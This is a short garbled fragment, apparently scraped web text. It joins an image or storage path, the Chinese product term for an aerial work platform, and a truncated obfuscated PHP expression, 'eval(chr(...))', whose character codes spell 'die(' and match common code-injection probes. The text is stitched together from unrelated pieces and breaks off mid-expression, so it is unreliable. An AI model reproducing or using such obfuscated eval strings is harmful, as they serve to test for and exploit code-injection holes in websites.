 高空作业平台eval(chr(100).chr(105).chr(101).chr(40).chr(